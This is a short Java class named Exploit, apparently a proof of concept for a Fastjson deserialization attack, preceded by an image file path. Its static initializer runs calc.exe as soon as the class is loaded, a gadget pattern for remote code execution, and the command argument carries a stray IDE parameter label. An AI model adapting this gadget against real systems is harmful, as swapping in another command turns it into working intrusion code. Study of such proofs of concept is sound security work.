 package com.fastjson;
import java.io.IOException;
public class Exploit {
public Exploit() {
}
static {
try {
Runtime.getRuntime().exec( command: "calc.exe");
} catch (IOException e) {
e.printStackTrace();
}
}
}